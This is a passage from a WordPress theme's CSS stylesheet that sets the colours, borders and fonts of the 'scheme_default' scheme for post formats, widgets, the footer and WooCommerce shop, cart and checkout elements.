	border-color: #dbdada;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default .mejs-container .mejs-controls,
.scheme_default .mejs-embed,
.scheme_default .mejs-embed body {
	background: #222d35;
}

.scheme_default .mejs-controls .mejs-button,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_default .mejs-controls .mejs-button:hover {
	color: #ffffff;
	background: #222d35;
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #222d35;
}
.scheme_default .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default div.esg-pagination .esg-pagination-button,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-pagination .esg-pagination-button:hover,
.scheme_default div.esg-pagination .esg-pagination-button.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_default.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default .author_info .author_title {
	color: #222d35;
}
.scheme_default.author_info a {
	color: #222d35;
}
.scheme_default.author_info a:hover {
	color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #dbdada;
}
.scheme_default .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:hover:before,
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default .post_item_404 .page_description {
	color: #d72323;
}
.scheme_default .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #222d35;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h4 a:hover > *, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #a13535;
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #f92828;
    color: #ffffff;
	border-color: #f92828;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default .widget ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar a {
	color: #d72323;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default .wp-block-calendar .wp-calendar-table caption,
.scheme_default .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default .widget_calendar td#today a {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #222d35;
}
.scheme_default.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .wp-block-tag-cloud a,
.scheme_default .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .wp-block-tag-cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #222d35;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #222d35;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a {
    color: #222d35;
}
.scheme_default .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_default .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default .format-quote .post_content p,
.scheme_default .format-aside .post_content p,
.scheme_default .format-link .post_content p, 
.scheme_default .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default figcaption strong {
    color: #ffffff;
}

.scheme_default .format-quote .post_content p, .scheme_default .format-aside .post_content p, .scheme_default .format-link .post_content p, .scheme_default .format-status .post_content p {
	color: #7e8285;
}

.scheme_default blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_default .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_default .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default .woocommerce ul.products li.product .price, .scheme_default .woocommerce-page ul.products li.product .price,
.scheme_default .woocommerce ul.products li.product .price ins, .scheme_default .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default .woocommerce ul.products li.product .price del, .scheme_default .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default .woocommerce div.product form.cart .variations td,
.scheme_default .woocommerce div.product form.cart .variations td + td,
.scheme_default .woocommerce div.product form.cart .variations,
.scheme_default .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default .woocommerce div.product p.price span.amount, .scheme_default .woocommerce div.product span.price span.amount,
.scheme_default .woocommerce div.product p.price, .scheme_default .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_default .woocommerce span.amount, .scheme_default .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_default .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default aside.woocommerce del,
.scheme_default .woocommerce del, .scheme_default .woocommerce del > span.amount, 
.scheme_default .woocommerce-page del, .scheme_default .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default .woocommerce.widget_shopping_cart .total .amount, .scheme_default .woocommerce .widget_shopping_cart .total .amount, .scheme_default .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_default .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default .woocommerce div.product form.cart div.quantity span, .scheme_default .woocommerce-page div.product form.cart div.quantity span,
.scheme_default .woocommerce .shop_table.cart div.quantity span, .scheme_default .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity span:hover, .scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default .woocommerce div.product .product_meta span > a,
.scheme_default .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default .woocommerce div.product div.images .flex-viewport,
.scheme_default .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default .woocommerce div.product .woocommerce-tabs .panel, .scheme_default .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default .star-rating span,
.scheme_default .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_default .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_default .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_default .woocommerce .woocommerce-message,
.scheme_default .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #d72323;
}
.scheme_default .woocommerce .woocommerce-message:before,
.scheme_default .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_default .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default .woocommerce table.shop_table tfoot th, .scheme_default .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default .woocommerce .quantity input.qty, .scheme_default .woocommerce #content .quantity input.qty, .scheme_default .woocommerce-page .quantity input.qty, .scheme_default .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default .woocommerce table.shop_table .shipping td, .scheme_default .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a, .scheme_default .woocommerce #content table.cart td+td a, .scheme_default .woocommerce-page table.cart td+td a, .scheme_default .woocommerce-page #content table.cart td+td a,
.scheme_default .woocommerce table.cart td+td span, .scheme_default .woocommerce #content table.cart td+td span, .scheme_default .woocommerce-page table.cart td+td span, .scheme_default .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a:hover, .scheme_default .woocommerce #content table.cart td+td a:hover, .scheme_default .woocommerce-page table.cart td+td a:hover, .scheme_default .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_default #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default #add_payment_method #payment ul.payment_methods, .scheme_default .woocommerce-cart #payment ul.payment_methods, .scheme_default .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default #add_payment_method #payment div.payment_box, .scheme_default .woocommerce-cart #payment div.payment_box, .scheme_default .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
